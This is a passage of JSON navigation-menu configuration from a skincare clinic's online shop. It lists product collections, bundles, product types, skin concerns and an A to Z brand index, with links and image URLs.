item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle 